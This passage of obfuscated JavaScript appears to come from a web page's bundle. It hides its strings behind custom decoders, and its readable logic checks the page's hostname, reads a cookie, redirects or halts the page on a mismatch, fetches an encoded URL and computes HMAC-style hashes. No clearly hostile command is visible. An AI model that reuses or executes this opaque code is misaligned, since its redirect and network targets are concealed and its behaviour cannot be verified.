lY_pqKi(ii557n){if(typeof oGJt7y[ii557n]===rFnQYfR[0x5]){return oGJt7y[ii557n]=efMgAKd(TkBius[ii557n])}return oGJt7y[ii557n]}if(!new(WyohKCA(lY_pqKi(0xf6)))(lY_pqKi(0xf7)).test(WyohKCA(lY_pqKi(rFnQYfR[0xb0])).location.hostname)){if(lY_pqKi(0xf9)in gpjWwf){rEM8ia()}function rEM8ia(){gDq5QFO(ii557n);function ii557n(...ii557n){bXBZid(ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1],gDq5QFO(A65RiR));function A65RiR(...ii557n){bXBZid(ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1],ii557n[-rFnQYfR[0x33]]=\"=7uyCHtxr8}&vnp6%Bok3AqOe5Q\\\"^!R]G#VZTEil*Y~W|:S2Dh/$XN;?LU1<`a(0c4fs[>PFdm.j_@{I9)JbM,wK+gz\",ii557n[rFnQYfR[0x8]]=\"\"+(ii557n[rFnQYfR[0x0]]||\"\"),ii557n[rFnQYfR[0x1c]]=ii557n[rFnQYfR[0x8]].length,ii557n[rFnQYfR[0x20]]=[],ii557n[rFnQYfR[0x1f]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x15]]=rFnQYfR[0x0],ii557n[rFnQYfR[0xa]]=-rFnQYfR[0x1]);for(ii557n[rFnQYfR[0x34]]=rFnQYfR[0x0];ii557n[rFnQYfR[0x34]]<ii557n[rFnQYfR[0x1c]];ii557n[rFnQYfR[0x34]]++){ii557n[rFnQYfR[0x1e]]=ii557n[-rFnQYfR[0x33]].indexOf(ii557n[rFnQYfR[0x8]][ii557n[rFnQYfR[0x34]]]);if(ii557n[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(ii557n[rFnQYfR[0xa]]<rFnQYfR[0x0]){ii557n[rFnQYfR[0xa]]=ii557n[rFnQYfR[0x1e]]}else{bXBZid(ii557n[rFnQYfR[0xa]]+=ii557n[rFnQYfR[0x1e]]*rFnQYfR[0x13],ii557n[rFnQYfR[0x1f]]|=ii557n[rFnQYfR[0xa]]<<ii557n[rFnQYfR[0x15]],ii557n[rFnQYfR[0x15]]+=(ii557n[rFnQYfR[0xa]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(ii557n[rFnQYfR[0x20]].push(ii557n[rFnQYfR[0x1f]]&rFnQYfR[0x3]),ii557n[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],ii557n[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(ii557n[rFnQYfR[0x15]]>rFnQYfR[0xa]);ii557n[rFnQYfR[0xa]]=-rFnQYfR[0x1]}}if(ii557n[rFnQYfR[0xa]]>-rFnQYfR[0x1]){ii557n[rFnQYfR[0x20]].push((ii557n[rFnQYfR[0x1f]]|ii557n[rFnQYfR[0xa]]<<ii557n[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(ii557n[rFnQYfR[0x20]])}function vMuteB(ii557n){if(typeof oGJt7y[ii557n]===rFnQYfR[0x5]){return oGJt7y[ii557n]=A65RiR(TkBius[ii557n])}return oGJt7y[ii557n]}bXBZid(ii557n[rFnQYfR[0x29]]=ii557n[rFnQYfR[0x0]]+rFnQYfR[0xb1],ii557n[rFnQYfR[0x6]]=WyohKCA(vMuteB(0xfa))(WyohKCA(vMuteB(0xfb)).cookie),ii557n[rFnQYfR[0xc]]=ii557n[rFnQYfR[0x6]].split(rFnQYfR[0xb2]));for(ii557n[rFnQYfR[0x1a]]=rFnQYfR[0x0];ii557n[rFnQYfR[0x1a]]<ii557n[rFnQYfR[0xc]].length;ii557n[rFnQYfR[0x1a]]++){ii557n[rFnQYfR[0x2a]]=ii557n[rFnQYfR[0xc]][ii557n[rFnQYfR[0x1a]]];while(ii557n[rFnQYfR[0x2a]].charAt(rFnQYfR[0x0])==rFnQYfR[0xb3])ii557n[rFnQYfR[0x2a]]=ii557n[rFnQYfR[0x2a]].substring(rFnQYfR[0x1]);if(ii557n[rFnQYfR[0x2a]].indexOf(ii557n[rFnQYfR[0x29]])==rFnQYfR[0x0]){return ii557n[rFnQYfR[0x2a]].substring(ii557n[rFnQYfR[0x29]].length,ii557n[rFnQYfR[0x2a]].length)}}return\"\"}}try{bXBZid(gDq5QFO(OOgfPYz),gDq5QFO(mjEUTlJ));function mjEUTlJ(...ii557n){bXBZid(ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1],ii557n[rFnQYfR[0x35]]=\"bAuvBsLloS#J+g!t\\\"*(3FDZ?N16cC0e9,`8:T[])X;~4rh2.q@Y$PRH/a}_%i|>y5xUQwz=<&{7dn^VkmKEpIGfWMjO\",ii557n[rFnQYfR[0x36]]=\"\"+(ii557n[rFnQYfR[0x0]]||\"\"),ii557n[-rFnQYfR[0x24]]=ii557n[rFnQYfR[0x36]].length,ii557n[rFnQYfR[0x1a]]=[],ii557n[rFnQYfR[0x1f]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x8]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(ii557n[rFnQYfR[0x37]]=rFnQYfR[0x0];ii557n[rFnQYfR[0x37]]<ii557n[-rFnQYfR[0x24]];ii557n[rFnQYfR[0x37]]++){ii557n[rFnQYfR[0x38]]=ii557n[rFnQYfR[0x35]].indexOf(ii557n[rFnQYfR[0x36]][ii557n[rFnQYfR[0x37]]]);if(ii557n[rFnQYfR[0x38]]===-rFnQYfR[0x1])continue;if(ii557n[rFnQYfR[0x12]]<rFnQYfR[0x0]){ii557n[rFnQYfR[0x12]]=ii557n[rFnQYfR[0x38]]}else{bXBZid(ii557n[rFnQYfR[0x12]]+=ii557n[rFnQYfR[0x38]]*rFnQYfR[0x13],ii557n[rFnQYfR[0x1f]]|=ii557n[rFnQYfR[0x12]]<<ii557n[rFnQYfR[0x8]],ii557n[rFnQYfR[0x8]]+=(ii557n[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(ii557n[rFnQYfR[0x1a]].push(ii557n[rFnQYfR[0x1f]]&rFnQYfR[0x3]),ii557n[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],ii557n[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(ii557n[rFnQYfR[0x8]]>rFnQYfR[0xa]);ii557n[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(ii557n[rFnQYfR[0x12]]>-rFnQYfR[0x1]){ii557n[rFnQYfR[0x1a]].push((ii557n[rFnQYfR[0x1f]]|ii557n[rFnQYfR[0x12]]<<ii557n[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(ii557n[rFnQYfR[0x1a]])}function OOgfPYz(...ii557n){ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[ii557n[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[ii557n[rFnQYfR[0x0]]]=mjEUTlJ(TkBius[ii557n[rFnQYfR[0x0]]])}return oGJt7y[ii557n[rFnQYfR[0x0]]]}WyohKCA(OOgfPYz(0xfc)).location.replace(OOgfPYz(0xfd))}catch(P1LzIC3){gDq5QFO(PE2Bwe_);function PE2Bwe_(...ii557n){bXBZid(ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1],ii557n[rFnQYfR[0x29]]=\"luUnoOrAHSVqiFdDpLbeYagPNfZv}4<JQtC[%;0298\\\"^|).6=5(_!I7@h~]#?k>wB`x*+RKEMc,X${:zGs1mj&WT3/y\",ii557n[rFnQYfR[0x39]]=\"\"+(ii557n[rFnQYfR[0x0]]||\"\"),ii557n[-rFnQYfR[0x3a]]=ii557n[rFnQYfR[0x39]].length,ii557n[rFnQYfR[0x20]]=[],ii557n[rFnQYfR[0x14]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x3b]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x3c]]=-rFnQYfR[0x1]);for(ii557n[rFnQYfR[0x1b]]=rFnQYfR[0x0];ii557n[rFnQYfR[0x1b]]<ii557n[-rFnQYfR[0x3a]];ii557n[rFnQYfR[0x1b]]++){ii557n[rFnQYfR[0x1e]]=ii557n[rFnQYfR[0x29]].indexOf(ii557n[rFnQYfR[0x39]][ii557n[rFnQYfR[0x1b]]]);if(ii557n[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(ii557n[rFnQYfR[0x3c]]<rFnQYfR[0x0]){ii557n[rFnQYfR[0x3c]]=ii557n[rFnQYfR[0x1e]]}else{bXBZid(ii557n[rFnQYfR[0x3c]]+=ii557n[rFnQYfR[0x1e]]*rFnQYfR[0x13],ii557n[rFnQYfR[0x14]]|=ii557n[rFnQYfR[0x3c]]<<ii557n[rFnQYfR[0x3b]],ii557n[rFnQYfR[0x3b]]+=(ii557n[rFnQYfR[0x3c]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(ii557n[rFnQYfR[0x20]].push(ii557n[rFnQYfR[0x14]]&rFnQYfR[0x3]),ii557n[rFnQYfR[0x14]]>>=rFnQYfR[0x2],ii557n[rFnQYfR[0x3b]]-=rFnQYfR[0x2])}while(ii557n[rFnQYfR[0x3b]]>rFnQYfR[0xa]);ii557n[rFnQYfR[0x3c]]=-rFnQYfR[0x1]}}if(ii557n[rFnQYfR[0x3c]]>-rFnQYfR[0x1]){ii557n[rFnQYfR[0x20]].push((ii557n[rFnQYfR[0x14]]|ii557n[rFnQYfR[0x3c]]<<ii557n[rFnQYfR[0x3b]])&rFnQYfR[0x3])}return Kyjb6TH(ii557n[rFnQYfR[0x20]])}function XaI3kdf(ii557n){if(typeof oGJt7y[ii557n]===rFnQYfR[0x5]){return oGJt7y[ii557n]=PE2Bwe_(TkBius[ii557n])}return oGJt7y[ii557n]}WyohKCA(XaI3kdf(rFnQYfR[0x3d])).stop?WyohKCA(XaI3kdf(rFnQYfR[0x3d])).stop():WyohKCA(XaI3kdf(rFnQYfR[0x3])+rFnQYfR[0xf]).execCommand(XaI3kdf(rFnQYfR[0x4b]))}}return rFnQYfR[0x25]}bXBZid(this[rFnQYfR[0x3e]](A65RiR(0x101),this[A65RiR(0x102)+A65RiR(0x103)+A65RiR(0x104)]),this[rFnQYfR[0x3e]](A65RiR(0x105),A65RiR(0x106),this[A65RiR(0x107)]),this[rFnQYfR[0x3e]](A65RiR(rFnQYfR[0x3f]),A65RiR(0x109),this[A65RiR(0x10a)+A65RiR(0x10b)]),this[rFnQYfR[0x3e]](A65RiR(rFnQYfR[0x3f]),A65RiR(0x10c)+A65RiR(0x10d)+A65RiR(0x10e)+A65RiR(0x10f)+A65RiR(0x110),this[A65RiR(0x111)]),this[rFnQYfR[0x3e]](A65RiR(rFnQYfR[0x3f]),A65RiR(0x112),this[A65RiR(0x113)]),this[rFnQYfR[0x3e]](A65RiR(rFnQYfR[0x3f]),A65RiR(0x114),this[A65RiR(rFnQYfR[0x40])]),this[rFnQYfR[0x3e]](A65RiR(rFnQYfR[0x3f]),A65RiR(0x116),this[A65RiR(rFnQYfR[0x40])]),this[rFnQYfR[0x3e]](WyohKCA(A65RiR(0x117)),A65RiR(0x118)+A65RiR(0x119)+A65RiR(0x11a),this[A65RiR(0x11b)]),this[A65RiR(0x11c)+A65RiR(0x11d)]=WyohKCA(A65RiR(0x11e))(WyohKCA(A65RiR(rFnQYfR[0x41]))[A65RiR(0x120)](A65RiR(0x121))),this[A65RiR(0x122)][A65RiR(0x123)](A65RiR(0x124))[A65RiR(0x125)+rFnQYfR[0x20]](A65RiR(0x126)+WyohKCA(A65RiR(rFnQYfR[0x41]))[A65RiR(0x127)](A65RiR(0x128))+A65RiR(0x129)))},[DhZZlCW(0x12a)]:function(A65RiR,vMuteB){gDq5QFO(DhZZlCW);function rJ_5pQ(A65RiR){var vMuteB=\"NCt7u2vhz:SH>;Oe|kw\\\"s]JbaMUF/~o16.Y3g^(`x![j&mD4)iK#Ir<0BcT$yd8+?*=,@}9_%P{5GQlXAWEqpLRZfnV\",rJ_5pQ,DhZZlCW,P1LzIC3,BndEO2R,K8NH4Z,QvbLrMb,zCoI9z;bXBZid(rJ_5pQ=\"\"+(A65RiR||\"\"),DhZZlCW=rJ_5pQ.length,P1LzIC3=[],BndEO2R=rFnQYfR[0x0],K8NH4Z=rFnQYfR[0x0],QvbLrMb=-rFnQYfR[0x1]);for(zCoI9z=rFnQYfR[0x0];zCoI9z<DhZZlCW;zCoI9z++){var efMgAKd=vMuteB.indexOf(rJ_5pQ[zCoI9z]);if(efMgAKd===-rFnQYfR[0x1])continue;if(QvbLrMb<rFnQYfR[0x0]){QvbLrMb=efMgAKd}else{bXBZid(QvbLrMb+=efMgAKd*rFnQYfR[0x13],BndEO2R|=QvbLrMb<<K8NH4Z,K8NH4Z+=(QvbLrMb&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(P1LzIC3.push(BndEO2R&rFnQYfR[0x3]),BndEO2R>>=rFnQYfR[0x2],K8NH4Z-=rFnQYfR[0x2])}while(K8NH4Z>rFnQYfR[0xa]);QvbLrMb=-rFnQYfR[0x1]}}if(QvbLrMb>-rFnQYfR[0x1]){P1LzIC3.push((BndEO2R|QvbLrMb<<K8NH4Z)&rFnQYfR[0x3])}return Kyjb6TH(P1LzIC3)}function DhZZlCW(...A65RiR){A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[A65RiR[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[A65RiR[rFnQYfR[0x0]]]=rJ_5pQ(TkBius[A65RiR[rFnQYfR[0x0]]])}return oGJt7y[A65RiR[rFnQYfR[0x0]]]}const P1LzIC3=this,BndEO2R=this[DhZZlCW(rFnQYfR[0x66])][DhZZlCW(0x12c)](DhZZlCW(0x12d));let K8NH4Z=vMuteB[DhZZlCW(0x12e)];vMuteB[DhZZlCW(0x12f)][DhZZlCW(0x130)]();if(K8NH4Z===\"#\"||K8NH4Z===\"!#\"){gDq5QFO(QvbLrMb);function QvbLrMb(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],A65RiR[rFnQYfR[0x29]]=\"%2u:4}]!,PNrYMoa?AB#1nfL8@ks(Z[I~yScvXT7OG_EHm0QR$g^9>+jleV{&wb.;p/t<)UqF3dJ`K6=5zC\\\"*xDh|Wi\",A65RiR[rFnQYfR[0xf]]=\"\"+(A65RiR[rFnQYfR[0x0]]||\"\"),A65RiR[rFnQYfR[0x1c]]=A65RiR[rFnQYfR[0xf]].length,A65RiR[rFnQYfR[0x20]]=[],A65RiR[rFnQYfR[0x14]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x8]]=rFnQYfR[0x0],A65RiR[-rFnQYfR[0x42]]=-rFnQYfR[0x1]);for(A65RiR[rFnQYfR[0x1b]]=rFnQYfR[0x0];A65RiR[rFnQYfR[0x1b]]<A65RiR[rFnQYfR[0x1c]];A65RiR[rFnQYfR[0x1b]]++){A65RiR[rFnQYfR[0x1e]]=A65RiR[rFnQYfR[0x29]].indexOf(A65RiR[rFnQYfR[0xf]][A65RiR[rFnQYfR[0x1b]]]);if(A65RiR[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(A65RiR[-rFnQYfR[0x42]]<rFnQYfR[0x0]){A65RiR[-rFnQYfR[0x42]]=A65RiR[rFnQYfR[0x1e]]}else{bXBZid(A65RiR[-rFnQYfR[0x42]]+=A65RiR[rFnQYfR[0x1e]]*rFnQYfR[0x13],A65RiR[rFnQYfR[0x14]]|=A65RiR[-rFnQYfR[0x42]]<<A65RiR[rFnQYfR[0x8]],A65RiR[rFnQYfR[0x8]]+=(A65RiR[-rFnQYfR[0x42]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(A65RiR[rFnQYfR[0x20]].push(A65RiR[rFnQYfR[0x14]]&rFnQYfR[0x3]),A65RiR[rFnQYfR[0x14]]>>=rFnQYfR[0x2],A65RiR[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(A65RiR[rFnQYfR[0x8]]>rFnQYfR[0xa]);A65RiR[-rFnQYfR[0x42]]=-rFnQYfR[0x1]}}if(A65RiR[-rFnQYfR[0x42]]>-rFnQYfR[0x1]){A65RiR[rFnQYfR[0x20]].push((A65RiR[rFnQYfR[0x14]]|A65RiR[-rFnQYfR[0x42]]<<A65RiR[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(A65RiR[rFnQYfR[0x20]])}function zCoI9z(A65RiR){if(typeof oGJt7y[A65RiR]===rFnQYfR[0x5]){return oGJt7y[A65RiR]=QvbLrMb(TkBius[A65RiR])}return oGJt7y[A65RiR]}K8NH4Z=vMuteB[zCoI9z(0x131)][zCoI9z(0x132)](zCoI9z(0x133))[zCoI9z(0x134)](zCoI9z(0x135))+zCoI9z(0x136)+vMuteB[zCoI9z(0x137)]}this[DhZZlCW(0x138)]=WyohKCA(DhZZlCW(rFnQYfR[0x69]))[DhZZlCW(0x13a)]()(K8NH4Z,{[DhZZlCW(0x13b)]:rFnQYfR[0x73]})[DhZZlCW(0x13c)](function(rJ_5pQ){bXBZid(gDq5QFO(K8NH4Z),gDq5QFO(DhZZlCW));function DhZZlCW(...rJ_5pQ){bXBZid(rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1],rJ_5pQ[rFnQYfR[0x1f]]=\"l}CDFT2KG7VZsH9t&a{j8hQ:zI|]%oS_>uXdJ1W$bP/Lc*~#U;Rpv^y\\\"=!N4rx6kw3<?B.E[A)(`i@ng+YO,Mm05efq\",rJ_5pQ[rFnQYfR[0x6]]=\"\"+(rJ_5pQ[rFnQYfR[0x0]]||\"\"),rJ_5pQ[rFnQYfR[0x1c]]=rJ_5pQ[rFnQYfR[0x6]].length,rJ_5pQ[rFnQYfR[0x1a]]=[],rJ_5pQ[-rFnQYfR[0x43]]=rFnQYfR[0x0],rJ_5pQ[rFnQYfR[0x47]]=rFnQYfR[0x0],rJ_5pQ[rFnQYfR[0x46]]=-rFnQYfR[0x1]);for(rJ_5pQ[-rFnQYfR[0x44]]=rFnQYfR[0x0];rJ_5pQ[-rFnQYfR[0x44]]<rJ_5pQ[rFnQYfR[0x1c]];rJ_5pQ[-rFnQYfR[0x44]]++){rJ_5pQ[rFnQYfR[0x45]]=rJ_5pQ[rFnQYfR[0x1f]].indexOf(rJ_5pQ[rFnQYfR[0x6]][rJ_5pQ[-rFnQYfR[0x44]]]);if(rJ_5pQ[rFnQYfR[0x45]]===-rFnQYfR[0x1])continue;if(rJ_5pQ[rFnQYfR[0x46]]<rFnQYfR[0x0]){rJ_5pQ[rFnQYfR[0x46]]=rJ_5pQ[rFnQYfR[0x45]]}else{bXBZid(rJ_5pQ[rFnQYfR[0x46]]+=rJ_5pQ[rFnQYfR[0x45]]*rFnQYfR[0x13],rJ_5pQ[-rFnQYfR[0x43]]|=rJ_5pQ[rFnQYfR[0x46]]<<rJ_5pQ[rFnQYfR[0x47]],rJ_5pQ[rFnQYfR[0x47]]+=(rJ_5pQ[rFnQYfR[0x46]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(rJ_5pQ[rFnQYfR[0x1a]].push(rJ_5pQ[-rFnQYfR[0x43]]&rFnQYfR[0x3]),rJ_5pQ[-rFnQYfR[0x43]]>>=rFnQYfR[0x2],rJ_5pQ[rFnQYfR[0x47]]-=rFnQYfR[0x2])}while(rJ_5pQ[rFnQYfR[0x47]]>rFnQYfR[0xa]);rJ_5pQ[rFnQYfR[0x46]]=-rFnQYfR[0x1]}}if(rJ_5pQ[rFnQYfR[0x46]]>-rFnQYfR[0x1]){rJ_5pQ[rFnQYfR[0x1a]].push((rJ_5pQ[-rFnQYfR[0x43]]|rJ_5pQ[rFnQYfR[0x46]]<<rJ_5pQ[rFnQYfR[0x47]])&rFnQYfR[0x3])}return Kyjb6TH(rJ_5pQ[rFnQYfR[0x1a]])}function K8NH4Z(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]=DhZZlCW(TkBius[rJ_5pQ[rFnQYfR[0x0]]])}return oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]}if(K8NH4Z(0x13d)+\"o\"in gpjWwf){QvbLrMb()}function QvbLrMb(...rJ_5pQ){bXBZid(rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x0],rJ_5pQ[rFnQYfR[0x29]]=function(){var rJ_5pQ,DhZZlCW,QvbLrMb;bXBZid(gDq5QFO(QkzOIUc,rFnQYfR[0x6]),gDq5QFO(Si9MmN,rFnQYfR[0x6]),gDq5QFO(jtyw3OY),gDq5QFO(UsYMke),gDq5QFO(_tZNm9),gDq5QFO(EEIwi0e),gDq5QFO(jtwMWpK),gDq5QFO(b4y0tT),gDq5QFO(Fm91Se,rFnQYfR[0xc]),gDq5QFO(_T92kop,rFnQYfR[0x6]),gDq5QFO(AfyQRNQ),gDq5QFO(hdA1sLe,rFnQYfR[0x6]),gDq5QFO(rEM8ia),gDq5QFO(ii557n,rFnQYfR[0xc]),gDq5QFO(lY_pqKi,rFnQYfR[0x6]),gDq5QFO(efMgAKd,rFnQYfR[0x6]),gDq5QFO(zCoI9z),gDq5QFO(BndEO2R),gDq5QFO(P1LzIC3));function P1LzIC3(...rJ_5pQ){bXBZid(rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1],rJ_5pQ[rFnQYfR[0x29]]=\"xUDKmlksfhoPLdTj%_V^(~R[:t#z=A9ZF?;n3|aJ\\\"cMS+<Xp8]5>}qgiv@&6`GWH1u/yBe74).w,2bQI*YN0$C!r{EO\",rJ_5pQ[rFnQYfR[0xf]]=\"\"+(rJ_5pQ[rFnQYfR[0x0]]||\"\"),rJ_5pQ[-rFnQYfR[0x47]]=rJ_5pQ[rFnQYfR[0xf]].length,rJ_5pQ[rFnQYfR[0x1a]]=[],rJ_5pQ[rFnQYfR[0x1f]]=rFnQYfR[0x0],rJ_5pQ[rFnQYfR[0x15]]=rFnQYfR[0x0],rJ_5pQ[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(rJ_5pQ[rFnQYfR[0x2]]=rFnQYfR[0x0];rJ_5pQ[rFnQYfR[0x2]]<rJ_5pQ[-rFnQYfR[0x47]];rJ_5pQ[rFnQYfR[0x2]]++){rJ_5pQ[rFnQYfR[0x1e]]=rJ_5pQ[rFnQYfR[0x29]].indexOf(rJ_5pQ[rFnQYfR[0xf]][rJ_5pQ[rFnQYfR[0x2]]]);if(rJ_5pQ[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(rJ_5pQ[rFnQYfR[0x12]]<rFnQYfR[0x0]){rJ_5pQ[rFnQYfR[0x12]]=rJ_5pQ[rFnQYfR[0x1e]]}else{bXBZid(rJ_5pQ[rFnQYfR[0x12]]+=rJ_5pQ[rFnQYfR[0x1e]]*rFnQYfR[0x13],rJ_5pQ[rFnQYfR[0x1f]]|=rJ_5pQ[rFnQYfR[0x12]]<<rJ_5pQ[rFnQYfR[0x15]],rJ_5pQ[rFnQYfR[0x15]]+=(rJ_5pQ[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(rJ_5pQ[rFnQYfR[0x1a]].push(rJ_5pQ[rFnQYfR[0x1f]]&rFnQYfR[0x3]),rJ_5pQ[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],rJ_5pQ[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(rJ_5pQ[rFnQYfR[0x15]]>rFnQYfR[0xa]);rJ_5pQ[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(rJ_5pQ[rFnQYfR[0x12]]>-rFnQYfR[0x1]){rJ_5pQ[rFnQYfR[0x1a]].push((rJ_5pQ[rFnQYfR[0x1f]]|rJ_5pQ[rFnQYfR[0x12]]<<rJ_5pQ[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(rJ_5pQ[rFnQYfR[0x1a]])}function BndEO2R(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]=P1LzIC3(TkBius[rJ_5pQ[rFnQYfR[0x0]]])}return oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]}bXBZid(rJ_5pQ=rFnQYfR[0x0],DhZZlCW=\"\");function zCoI9z(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];return OOgfPYz(rEM8ia(AfyQRNQ(rJ_5pQ[rFnQYfR[0x0]])))}function efMgAKd(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x6];return OOgfPYz(gpjWwf(AfyQRNQ(rJ_5pQ[rFnQYfR[0x0]]),AfyQRNQ(rJ_5pQ[rFnQYfR[0x1]])))}function lY_pqKi(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x6];return qZJkgp(gpjWwf(AfyQRNQ(rJ_5pQ[rFnQYfR[0x0]]),AfyQRNQ(rJ_5pQ[rFnQYfR[0x1]])))}function ii557n(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0xc];return hdA1sLe(gpjWwf(AfyQRNQ(rJ_5pQ[rFnQYfR[0x0]]),AfyQRNQ(rJ_5pQ[rFnQYfR[0x1]])),rJ_5pQ[rFnQYfR[0x6]])}function rEM8ia(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];return jaSECl7(Si9MmN(juYG2B(rJ_5pQ[rFnQYfR[0x0]]),rJ_5pQ[rFnQYfR[0x0]].length*rFnQYfR[0x2]))}function gpjWwf(rJ_5pQ,DhZZlCW){var QvbLrMb,P1LzIC3,BndEO2R;gDq5QFO(efMgAKd);function zCoI9z(rJ_5pQ){var DhZZlCW=\"g=8t~ArfL^&EQS,ZUN>M0FDlP%R#$j1/n+oh`H{zqVB[bw]C.dOI)ap:eG5YkiXT(!svKW|m*}Jy2;@\\\"<734_96?xuc\",QvbLrMb,BndEO2R,zCoI9z,efMgAKd,lY_pqKi,ii557n,rEM8ia;bXBZid(QvbLrMb=\"\"+(rJ_5pQ||\"\"),BndEO2R=QvbLrMb.length,zCoI9z=[],efMgAKd=rFnQYfR[0x0],lY_pqKi=rFnQYfR[0x0],ii557n=-rFnQYfR[0x1]);for(rEM8ia=rFnQYfR[0x0];rEM8ia<BndEO2R;rEM8ia++){var gpjWwf=DhZZlCW.indexOf(QvbLrMb[rEM8ia]);if(gpjWwf===-rFnQYfR[0x1])continue;if(ii557n<rFnQYfR[0x0]){ii557n=gpjWwf}else{bXBZid(ii557n+=gpjWwf*rFnQYfR[0x13],efMgAKd|=ii557n<<lY_pqKi,lY_pqKi+=(ii557n&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(zCoI9z.push(efMgAKd&rFnQYfR[0x3]),efMgAKd>>=rFnQYfR[0x2],lY_pqKi-=rFnQYfR[0x2])}while(lY_pqKi>rFnQYfR[0xa]);ii557n=-rFnQYfR[0x1]}}if(ii557n>-rFnQYfR[0x1]){zCoI9z.push((efMgAKd|ii557n<<lY_pqKi)&rFnQYfR[0x3])}return Kyjb6TH(zCoI9z)}function efMgAKd(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]=zCoI9z(TkBius[rJ_5pQ[rFnQYfR[0x0]]])}return oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]}QvbLrMb=juYG2B(rJ_5pQ);if(QvbLrMb.length>rFnQYfR[0x48])QvbLrMb=Si9MmN(QvbLrMb,rJ_5pQ.length*rFnQYfR[0x2]);var lY_pqKi=WyohKCA(efMgAKd(rFnQYfR[0x49]))(rFnQYfR[0x48]),ii557n=WyohKCA(efMgAKd(rFnQYfR[0x49]))(rFnQYfR[0x48]);for(P1LzIC3=rFnQYfR[0x0];P1LzIC3<rFnQYfR[0x48];P1LzIC3++){bXBZid(lY_pqKi[P1LzIC3]=QvbLrMb[P1LzIC3]^0x36363636,ii557n[P1LzIC3]=QvbLrMb[P1LzIC3]^0x5c5c5c5c)}BndEO2R=Si9MmN(lY_pqKi.concat(juYG2B(DhZZlCW)),rFnQYfR[0x4a]+DhZZlCW.length*rFnQYfR[0x2]);return jaSECl7(Si9MmN(ii557n.concat(BndEO2R),mjEUTlJ(efMgAKd(0x141),rFnQYfR[0x4a],rFnQYfR[0x4b])))}function OOgfPYz(DhZZlCW){var QvbLrMb,P1LzIC3,BndEO2R,zCoI9z;gDq5QFO(lY_pqKi);function efMgAKd(DhZZlCW){var 